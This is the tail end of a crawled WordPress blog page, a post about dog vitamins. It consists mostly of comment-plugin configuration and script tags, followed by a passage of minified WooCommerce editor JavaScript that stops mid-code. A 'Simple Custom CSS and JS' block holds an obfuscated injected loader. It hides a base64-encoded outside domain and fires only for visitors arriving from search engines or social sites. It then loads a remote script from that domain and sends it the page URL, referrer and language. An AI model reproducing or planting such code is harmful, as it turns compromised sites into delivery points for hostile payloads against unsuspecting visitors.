trash","moderation_restored":"was restored","approve_text":"Approve","unapprove_text":"Unapprove","feature_text":"Feature","stop_feature_text":"Stop Featuring","spam_text":"Mark as Spam","trash_text":"Mark as Trash","comment_sending":"Sending...","comment_pending":"Pending...","nr_votes":"Number of Votes","nr_comments":"Number of Comments","moderation_expand":"Expand","moderation_error":"Error encountered for the following action","edit":"Edit","delegate":"Delegate","reply":"Reply","no_reply_needed":"No Reply Needed","error":"Error","see_comment_reply":"Click here to see the reply.","see_comment_edit":"Click here to see the edited comment."},"nonce":"7b681bc83c","routes":{"comments":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments","gravatar":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/gravatar","live_update":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/live_update","update_post_subscriber":"https:\/\/thetempleofdivinity.com\/wp-json\/tcm\/v1\/comments\/update_post_subscriber","generate_nonce":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php"},"post":{"ID":820,"post_author":"947","post_date":"2023-03-09 15:41:34","post_title":"The Perfect Dog Vitamins And Supplements, In Accordance With Vets","post_excerpt":"","post_status":"publish","comment_status":"open","post_name":"the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets","to_ping":"","pinged":"","post_parent":0,"guid":"https:\/\/thetempleofdivinity.com\/?p=820","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw","featured_image":"","permalink":"https:\/\/thetempleofdivinity.com\/2023\/03\/09\/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets\/","ancestors":[],"post_category":[1],"tags_input":["balance of nature"]},"related_posts":[{"post_id":3058,"post_title":"Hindari Kesalahan Umum Ini Dan Menang di Mitos Slot Online","guid":"https:\/\/thetempleofdivinity.com\/?p=3058","featured_image":""},{"post_id":3049,"post_title":"RFID Solutions for Warehouse Security: Safeguarding Assets and Preventing Loss","guid":"https:\/\/thetempleofdivinity.com\/?p=3049","featured_image":""},{"post_id":3019,"post_title":"USAID-Mitarbeiter in Deutschland","guid":"https:\/\/thetempleofdivinity.com\/2023\/11\/21\/usaid-mitarbeiter-in-deutschland\/","featured_image":""},{"post_id":3015,"post_title":"Why Use Google Adsense?","guid":"https:\/\/thetempleofdivinity.com\/?p=3015","featured_image":""}],"const":{"toast_timeout":4000,"wp_content":"https:\/\/thetempleofdivinity.com\/wp-content\/","ajax_dash":["tcm_ajax_dash"],"site_url":"https:\/\/thetempleofdivinity.com","post_url":"https:\/\/thetempleofdivinity.com\/2023\/03\/09\/the-perfect-dog-vitamins-and-supplements-in-accordance-with-vets\/","moderation":{"approve":"approved","unapprove":"hold","spam":"spam","unspam":"unspam","trash":"trash","untrash":"untrash","unreplied":"tcm_unreplied","tcm_delegate":"tcm_delegate","tcm_featured":"tcm_featured","tcm_keyboard_tooltip":"tcm_display_keyboard_notification_tooltip","featured":1,"not_featured":0}},"settings":{"activate_comments":1,"comment_registration":"0","close_comments_for_old_posts":"0","close_comments_days_old":"14","comments_per_page":"50","page_comments":"0","is_dynamic":0,"comment_order":"asc","gravatar_active":1,"tcm_default_picture":"","powered_by":"","comment_date":"1","share_individual_comments":1,"comment_style_template":1,"lazy_load":1,"lazy_load_avatar":0,"tcm_labels_option":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_color_picker_value":"#03a9f4","tcm_notification_labels":{"email_subject":{"default":"New reply to your comment {comment_start}","text":"New reply to your comment {comment_start}"},"content_title":{"default":"A reply to your comment was posted on {site_title}","text":"A reply to your comment was posted on {site_title}"},"comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"replied_comment":{"default":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}","text":"{source_commenter_name} wrote this reply in response to the comment by {comment_author} on {source_page}"},"unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"},"post_email_subject":{"default":"New comment posted on {source_page}","text":"New comment posted on {source_page}"},"post_content_title":{"default":"A new comment was posted on {site_title}","text":"A new comment was posted on {site_title}"},"post_comment_posted":{"default":"Comment posted on {site_title}","text":"Comment posted on {site_title}"},"post_reply_to":{"default":"Reply to {source_commenter_name}","text":"Reply to {source_commenter_name}"},"post_signed_up":{"default":"You are signed up to be notified of replies to your comment on {source_page}","text":"You are signed up to be notified of replies to your comment on {source_page}"},"post_unsubscribe":{"default":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those.","text":"You can {unsubscribe_link} from these notifications. Please note that this will unsubscribe you only from this notification  thread. If you have signed up to receive notifications to other comments or comment threads on {site_title}, you will still receive those."},"post_unsubscribe_text":{"default":"click here to unsubscribe","text":"click here to unsubscribe"}},"tcm_keywords":"","tcm_live_update":0,"tcm_live_update_refresh_rate":20,"tcm_enable_social_signin":0,"tcm_show_url":1,"login_activation":0,"tcm_badges":"","tcm_badges_option":false,"tcm_badges_custom_images":"","tcm_voting_only_register":false,"tcm_conversion":"","tcm_roles":"","tcm_mod_administrator":"1","tcm_mod_editor":"1","tcm_mod_author":"1","tcm_mod_contributor":"0","tcm_mod_subscriber":"0","tcm_exclude_moderators":0,"tcm_vote_type":"no_vote","tcm_email_service":"","tcm_api_status":{"facebook":1,"google":1,"facebook_api":0,"google_api":0},"badges_to_moderators":1,"tcm_mark_upvoted":1,"comment_moderation":"0","comment_max_links":"2","moderation_keys":"","tcm_meta_tags":0,"tcm_moderators_notifications":1,"remember_me":0,"storing_consent":0,"comment_previously_approved":"1","disallowed_keys":""},"close_comments":"","sorting":{"sort_name":"oldest","sort_field":"comment_ID","order":1},"tcm_customize_labels":{"number_of_comments":{"default":"{number_of_comments} comments","text":"{number_of_comments} comments"},"show_comments_first":{"default":"{dropdown_option} comments first","text":"{dropdown_option} comments first"},"newest":{"default":"Newest","text":"Newest"},"oldest":{"default":"Oldest","text":"Oldest"},"top_rated":{"default":"Top rated","text":"Top rated"},"enter_comment":{"default":"Enter your comment...","text":"Enter your comment..."},"load_comments":{"default":"Load more comments","text":"Load more comments"},"add_comment":{"default":"Add your comment...","text":"Add your comment..."},"reply_to_user":{"default":"Reply to {username}","text":"Reply to {username}"},"commenting_as":{"default":"Commenting as {username}","text":"Commenting as {username}"},"social_account":{"default":"Log in with:","text":"Log in with:"},"guest_comment":{"default":"Comment as a guest:","text":"Comment as a guest:"},"name":{"default":"Name","text":"Name"},"email":{"default":"Email (not displayed publicly)","text":"Email (not displayed publicly)"},"website":{"default":"Website","text":"Website"},"submit_comment":{"default":"Submit comment","text":"Submit comment"},"vote":{"default":"Vote:","text":"Vote:"},"share":{"default":"Share","text":"Share"},"copy_url":{"default":"Copy link to comment","text":"Copy link to comment"},"close_comments":{"default":"Comments are closed","text":"Comments are closed"},"email_address":{"default":"Email address","text":"Email address"},"subscribe":{"default":"Subscribe to comments","text":"Subscribe to comments"},"unsubscribe":{"default":"Unsubscribe","text":"Unsubscribe"},"logout_change":{"default":"Logout\/Change","text":"Logout\/Change"},"login_on_website":{"default":"Login on website","text":"Login on website"},"signin_facebook":{"default":"Sign in with Facebook","text":"Sign in with Facebook"},"signin_google":{"default":"Sign in with Google","text":"Sign in with Google"},"comment_content_missing":{"default":"Please add your comment text in the field below","text":"Please add your comment text in the field below"},"author_name_required":{"default":"Please add your name before submitting the comment","text":"Please add your name before submitting the comment"},"isRequired":{"default":"Please enter a valid email address","text":"Please enter a valid email address"},"need_register":{"default":"The comment could not be saved. You must be registered in order to comment","text":"The comment could not be saved. You must be registered in order to comment"},"login_submit_comment":{"default":"You need to be logged in to submit a comment","text":"You need to be logged in to submit a comment"},"comment_duplicate":{"default":"Duplicate comment detected, it looks as though you've already said that!","text":"Duplicate comment detected, it looks as though you've already said that!"},"comment_flood":{"default":"You are posting comments too quickly. Slow down.","text":"You are posting comments too quickly. Slow down."},"spam_comment":{"default":"Your comment was marked as spam","text":"Your comment was marked as spam"},"rest_cookie_invalid_nonce":{"default":"Cookie nonce is invalid","text":"Cookie nonce is invalid"},"tcm_receive_notifications":{"default":"Notify me when someone replies to my comment","text":"Notify me when someone replies to my comment"},"remember_me":{"default":"Save the details above in this browser for the next time I comment","text":"Save the details above in this browser for the next time I comment"},"storing_consent":{"default":"By using this form you agree with the storage and handling of your data by this website","text":"By using this form you agree with the storage and handling of your data by this website"}},"tcm_social_apis":{"facebook":[],"google":[]},"email_services":[],"tcm_accent_color":"#03a9f4","has_plugin_cache":"litespeed-cache","default_author_picture_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-comments\/assets\/images\/placeholder_avatar_icon.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/frontend.min.js?ver=2.11.1" id="tcm-frontend-js-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2147483648","nonce":"c72f209966"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.1.3" id="selectWoo-js"></script>
<script type="text/javascript">var tcb_post_lists=JSON.parse('[]');</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1b9f67261dfd86ca7ee4f73bd9ee5d14 --><!-- end Simple Custom CSS and JS -->
<script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":820,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=3.11.1"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:49:05 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/woo.min.js?ver=3.13.1
body_size: 3374
content:
!function(){var t={50854:function(t){t.exports=t=>({added_to_cart:function(t,e,o){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";if(!i||0===i.length)return;if("_blank"===i.attr("target")){const t=i.attr("href").replace(/\?.*/,"");window.open(t,"_blank")}const n=i.parent().find(".added_to_cart"),r=n.attr("style");if(n.length>0&&(void 0===r||!r.includes("--tve-view-cart-arrow-color"))){let t;n.css("border-width").includes("0px")||(t=n.css("border-left-color")),void 0===t&&(t=n.css("background-image").includes("none")?n.css("background-color"):"transparent"),void 0!==t&&n[0].style.setProperty("--tve-view-cart-arrow-color",t,"important")}setTimeout((()=>{i[0].style.setProperty("color","")}),1700)},adding_to_cart:(t,e,o)=>{void 0!==e&&e[0].style.setProperty("color","transparent","important")}})},17814:function(t,e,o){t.exports=(t,e)=>{const i=o(50854)(t),n=o(52001)(t,e),r=o(76714)(t,e),a=o(15627)(t,e);class s{static get ajaxButtonClassName(){return"ajax_add_to_cart"}static get wooButtonClassName(){return"add_to_cart_button"}static init(){if(tve_frontend_options.is_editor_page){if("product"===tve_frontend_options.post_type){const e=t(".product[id^=product-]:not(.thrive-woocommerce-product-editable)");e.length>0&&0===e.find("#tab-description").length&&TVE.main.$(".add-element").addClass("tve-disabled")}}else s.updateAddToCartButtons(),t(document.body).on("added_to_cart",i.added_to_cart).on("adding_to_cart",i.adding_to_cart),t(e.document).find(n.selector).each(((e,o)=>{new n(t(o))})),t(e.document).find(r.selector).each(((e,o)=>{new r(t(o))}))}static updateAddToCartButtons(){t('[data-dynamic-link="thrive_woo_link_shortcode"][data-shortcode-id="add_to_cart"]').each(((t,e)=>{e.classList.add(s.wooButtonClassName,s.ajaxButtonClassName),e.setAttribute("data-quantity",1),e.setAttribute("data-product_id",s.getPostIdFromElement(e))}))}static getPostIdFromElement(t){let e=tve_frontend_options.post_id;const o=t.closest(".post-wrapper");if(o){const t=o.getAttribute("class").match(/post-(\d+)/);t&&2===t.length&&(e=t[1])}return e}}return{Main:s,Shop:r,MiniCart:n,ProductCategories:a,AbstractWoo:o(42123)(t)}}},42123:function(t){t.exports=t=>{class e{static get selector(){return""}static get imageWidthVar(){return"--tve-woo-image-size"}static get defaultProductsSelector(){return".products"}static getProductsSectionSelector(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return`${t?`.${t}`:""}${e.defaultProductsSelector}`}constructor(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.$template=e&&e.length?e:t(this.constructor.selector)}getProductsSection(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$template.find(e.getProductsSectionSelector(t))}loading(){let t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.$template.toggleClass("tve-loader-square",t)}getData(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",o=`data-${t}`;e&&(o=`data-${e}-${t}`);const i=this.$template.attr(o);return void 0===i?this.constructor.defaultAttr(t):i}setData(t,e){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=`data-${t}`;return o&&(i=`data-${o}-${t}`),this.$template.attr(i,e),this}static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={"align-items":"left",columns:4,limit:8,orderby:"date",order:"desc",ids:"",category:"",cat_operator:"in",taxonomy:"",terms:"",terms_operator:"in",tag:"",tag_operator:"in"};return t?e[t]:e}}return e}},52001:function(t){t.exports=(t,e)=>{class o{constructor(t){this.$cart=t,o.isEditorPage()&&this.initSelectors(),this.initEvents()}static get selector(){return".tcb-woo-mini-cart"}static get animationPosition(){return"-1000px"}get dataSelector(){let t=this.getAttr("css");return void 0===t&&(t=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),`[data-css="${t}"]`}static isEditorPage(){return e.tve_frontend_options.is_editor_page}get $content(){if(!this.$cart.data("content")){const e=t('<div class="tcb-woo-mini-cart-content woocommerce"></div>');let i=this.getAttr("css");void 0===i&&o.isEditorPage()&&(i=TVE.CSS_Rule_Cache.uniq_id(this.$cart)),e.attr("data-css",i),this.$cart.find(o.isEditorPage()?".tcb-woo-mini-cart-items":".widget_shopping_cart_content").addClass("widget_shopping_cart_content").appendTo(e),o.isEditorPage()?t('<div class="tcb-woo-mini-cart-no-products">'+TVE.inner_$("#tve-woocommerce-mini-cart-no-products").html()+"</div>").appendTo(e):o.toggleEmptyCartClass(e),this.addCloseIcon(e),this.$cartContentWrapper=e.wrap('<div class="tcb-woo-mini-cart-content-wrapper"></div>').parent(),this.$cartContentWrapper.data("source",this.$cart).appendTo(this.$cart.closest("body")),this.refreshContentSelector(),this.$cart.data("content",this.$cartContentWrapper)}return this.$cart.data("content")}static defaultAttr(t){const e={trigger:"click",direction:"under",text:"Cart"};return t?e[t]:e}getAttr(t){let e=this.$cart.attr(`data-${t}`);return void 0===e&&(e=o.defaultAttr(t)),e}setAttr(t,e){return this.$cart.attr(`data-${t}`,e)}initEvents(){if(t(e.document.body).on("wc_fragments_loaded",this.onCartFragmentsLoaded.bind(this)),o.isEditorPage())t(e.document.body).on("wc_fragments_loaded",this.initSelectors.bind(this));else{switch(this.getAttr("trigger")){case"click":this.$cart.off("click").on("click",this.toggle.bind(this));break;case"hover":this.$cart.off("mouseenter").on("mouseenter",this.toggle.bind(this))}t(e.document.body).on("click",(t=>{setTimeout((()=>{const e=t.target;"tcb-cart-close-icon"!==e.className&&null!==e.closest(".tcb-woo-mini-cart-content")||null!==e.closest(o.selector)||null!==e.closest(".add_to_cart_button")||this.isOpen()&&this.toggle(!1)}))}))}}initSelectors(){["wc-cart-item","wc-cart-item-image","wc-cart-item-properties","wc-cart-item-title","wc-cart-total","wc-view-cart-button","wc-checkout-button","wc-cart-wrapper","wc-empty-cart"].forEach((t=>{const e=TVE.Elements[t].identifier.split(",").map((t=>`${this.dataSelector}${t.includes(".tcb-woo-mini-cart-content")?"":" "}${t}`)).join(",").trim().replace(/ {2,}/g," ");this.$content.find(TVE.Elements[t].identifier).attr("data-selector",e).addClass("tve_no_icons tve_editable")})),["wc-cart-icon","wc-cart-count"].forEach((t=>{this.$cart.find(TVE.Elements[t].identifier).attr("data-selector",`${this.dataSelector} ${TVE.Elements[t].identifier}`).addClass("tve_no_icons tve_editable")}))}onCartFragmentsLoaded(){o.isEditorPage()||(this.updateCartItemsCount(),this.updateCartTotalAmount(),o.toggleEmptyCartClass(this.$content)),this.addCloseIcon()}addCloseIcon(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.$content;0===t.find(".tcb-cart-close-icon").length&&t.find(".widget_shopping_cart_content").prepend('<span class="tcb-cart-close-icon"></span>')}static toggleEmptyCartClass(t){const e=t.find(".woocommerce-mini-cart__empty-message");t.find(".widget_shopping_cart_content").toggleClass("tcb-woo-no-items",e.length>0)}updateCartItemsCount(){let t=0;this.$content.find(".woocommerce-mini-cart-item .quantity").each(((e,o)=>{t+=parseInt(o.innerText)})),0===t&&(t=""),this.$cart.find(".tcb-woo-mini-cart-count").html(t)}updateCartTotalAmount(){this.$cart.find(".tcb-woo-mini-cart-amount").html(this.$content.find(".woocommerce-mini-cart__total .woocommerce-Price-amount").text())}toggle(t){"boolean"!=typeof t&&(t=!this.isOpen()),this.positionCart(t),this.refreshContentSelector()}isOpen(){return this.$content.hasClass("open")}hasSideAnimation(){const t=this.getAttr("direction");return"left"===t||"right"===t}positionCart(){let i=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.$content.toggleClass("full-height",this.hasSideAnimation()),i&&this.$content.addClass("open"),o.isEditorPage()&&this.$content.css({left:"",right:"",top:"",opacity:"","max-height":"","max-width":""}).find(".cart_list > li").css({opacity:"",left:""}),this.hasSideAnimation()){const t=this.getAttr("direction");window.document.body.closest("html").classList.add("tve-hide-x-overflow"),this.$content.css({opacity:i?"0":"1",[t]:i?o.animationPosition:"0"}),this.$content.animate({[t]:i?"0":o.animationPosition,opacity:i?"1":"0"},{complete:()=>{this.$content.toggleClass("open",i),window.document.body.closest("html").classList.remove("tve-hide-x-overflow")}})}else{const o=this.$cart.offset(),n=o.top+this.$cart.height(),r=t(e).width(),a=this.$content.width();let s=r-o.left-this.$cart.width();o.left<a&&(s-=a-o.left+50),this.$content.css({top:n,right:s,"max-width":i?"0":"100%","max-height":i?"0":"100%"});const c=this.$content.find(".cart_list").addClass("animate-cart"),d=c.children();d.each(((t,e)=>{i&&(e.style.left="200px",e.style.opacity="0"),setTimeout((()=>{e.style.left=i?"0":"200px",e.style.opacity=i?"1":"0"}),50*(t+1))})),setTimeout((()=>{c.removeClass("animate-cart"),i||this.$content.removeClass("open")}),50*d.length+(i?500:200)),this.$content.css({"max-height":i?"100%":"0","max-width":i?"100%":"0"})}}refreshContentSelector(){const t=this.$cart.closest('[class*="thrv_symbol_"]');if(void 0===this.$cartContentWrapper&&(this.$cartContentWrapper=this.$content),t.length){const e=t.attr("class").match(/(thrv_symbol_\d*)/g);e&&this.$cartContentWrapper.addClass(e[0]).attr("data-symbol-id",e[0])}else this.$cart.trigger("tcb_mini_cart_content_generated",this)}}return o}},15627:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t);class n extends i{static defaultAttr(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";const e={limit:4,columns:4,parent:0,hide_empty:1,orderby:"id",ids:"",order:"desc","align-items":"left","text-layout":"text_on_image","text-position":"center"};return t?e[t]:e}static get subElementSelectors(){return{title:".woocommerce-loop-category__title","product-number":".thrive-product-category-count"}}static get selector(){return".tcb-woo-product-categories"}render(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Object.keys(n.defaultAttr());const o={};return e.forEach((t=>{o[t]=this.getData(t)})),this.ajaxRenderFunction(o).done((e=>{e.content&&(this.$template.html(t(e.content).html()),this.toggleSubElementVisibility(),TVE.WooCommerceFn.content.initProductCategorySubElements(this.$template))}))}toggleSubElementVisibility(t,e){void 0===t&&(t=Object.keys(n.subElementSelectors)),t.forEach((t=>{this.$template.find(n.subElementSelectors[t]).toggle(void 0===e?!Number(this.getData(`hide-${t}`)):e)}))}ajaxRenderFunction(t){return this.loading(!0),TVE.$.ajax({url:tve_frontend_options.woo_rest_routes.product_categories,type:"POST",data:{args:t},headers:{"X-WP-Nonce":TVE.CONST.rest_nonce}}).always((t=>{this.loading(!1)}))}}return n}},76714:function(t,e,o){t.exports=(t,e)=>{const i=o(42123)(t),n=["columns","limit","orderby","order","ids","category","cat_operator","taxonomy","terms","terms_operator","tag","tag_operator"];class r extends i{constructor(t){super(t),e.tve_frontend_options.is_editor_page||t.find(".prev,.next").addClass("tcb-prev-next")}static get productElementSelectors(){return{"result-count":".woocommerce-result-count","catalog-ordering":".woocommerce-ordering","sale-flash":".onsale",title:".woocommerce-loop-product__title",rating:".star-rating",price:".price",cart:".button",pagination:".woocommerce-pagination"}}static get selector(){return".tcb-woo-shop"}updateProductsSection(){const 